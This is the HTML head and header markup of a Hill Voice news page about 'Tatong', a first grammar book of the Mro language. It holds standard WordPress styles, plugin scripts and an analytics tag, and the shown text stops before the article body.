

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hillvoice.net/tatong-first-grammar-book-of-mro-language-published/
body_size: 25974
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-YREQ4XNC0C"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-YREQ4XNC0C');
        </script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
                <link rel="stylesheet" type="text/css" href="https://hillvoice.net/wp-content/themes/hillvoice/assets/css/gfonts.css" 
        
         
            <link rel="preload" href="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp" as="image" fetchpriority="high">
                <title>‘Tatong’: first grammar book of Mro language published &#8211; Hill Voice</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <!-- Social Image Generated by: SocialMark Plugin -->
            <meta property="og:type" content="article" />
            <meta property="og:title" content="‘Tatong’: first grammar book of Mro language published" />
            <meta property="og:url" content="https://hillvoice.net/tatong-first-grammar-book-of-mro-language-published/" />
            <meta property="og:image" content="https://hillvoice.net/wp-content/uploads/socialmark-images/175816822310678.webp" />
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="‘Tatong’: first grammar book of Mro language published" />
            <meta name="twitter:image" content="https://hillvoice.net/wp-content/uploads/socialmark-images/175816822310678.webp" />
            <!--  SocialMark Plugin -->
            <link rel="alternate" type="application/rss+xml" title="Hill Voice &raquo; Feed" href="https://hillvoice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hill Voice &raquo; Comments Feed" href="https://hillvoice.net/comments/feed/" />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hillvoice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://hillvoice.net/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='hill-voice-google-fonts-css' href='https://hillvoice.net/wp-content/fonts/213a47ea5759b501e9cec6f334202703.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://hillvoice.net/wp-content/themes/hillvoice/assets/css/swiper-bundle.min.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='hill-voice-style-css' href='https://hillvoice.net/wp-content/themes/hillvoice/style.css?ver=1.0.7' media='all' />
<style id='hill-voice-style-inline-css'>
                                                                                                                
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hillvoice.net/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<script src="https://hillvoice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hillvoice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"27fec56729","ajax_url":"https:\/\/hillvoice.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hillvoice.net\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"27fec56729","ajax_url":"https:\/\/hillvoice.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/hillvoice.net\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/hillvoice.net\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src="https://hillvoice.net/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://hillvoice.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hillvoice.net/wp-json/wp/v2/posts/10678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hillvoice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://hillvoice.net/tatong-first-grammar-book-of-mro-language-published/" />
<link rel='shortlink' href='https://hillvoice.net/?p=10678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hillvoice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hillvoice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhillvoice.net%2Ftatong-first-grammar-book-of-mro-language-published%2F&#038;format=xml&#038;lang=en" />
<link rel="icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://hillvoice.net/wp-content/uploads/2021/08/cropped-1617044967761-1-270x270.webp" />
    </head>

<body class="wp-singular post-template-default single single-post postid-10678 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hillvoice has-sidebar right-sidebar">



<div id="page" class="site">




    <a class="skip-link screen-reader-text" href="#site-main-content">Skip to content</a>



<!-- class="site-header theme-site-header header-has-height-none data-bg "  data-background="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp"  -->
<header id="masthead"
        
        role="banner">
    <div class="masthead-top-header ">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-area site-header-left">
                
                                    <div class="site-header-component header-component-date">
                        Saturday, 24 January 2026                    </div>
                                
            </div>
            <div class="site-header-area site-header-center hide-on-mobile">
                
            </div>
            <div class="site-header-area site-header-right">
                <div class="site-header-component header-component-topnav"><ul id="menu-top-menu-language" class="theme-menu theme-top-menu theme-topbar-navigation"><li id="menu-item-25931-en" class="lang-item lang-item-8532 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-25931-en"><a href="https://hillvoice.net/tatong-first-grammar-book-of-mro-language-published/" hreflang="en-US" lang="en-US">English</a></li>
<li id="menu-item-25931-bn" class="lang-item lang-item-8535 lang-item-bn no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-25931-bn"><a href="https://hillvoice.net/bn/" hreflang="bn-BD" lang="bn-BD">বাংলা</a></li>
</ul></div>                <div class="site-header-component header-component-socialnav"><ul id="menu-social-menu" class="theme-menu theme-social-menu theme-topbar-navigation"><li id="menu-item-25927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li id="menu-item-25928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li id="menu-item-25929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-25930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>            </div>
        </div>
    </div>
</div>
<div class="masthead-middle-header site-header theme-site-header header-has-height-none data-bg "  data-background="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp"  role="banner">
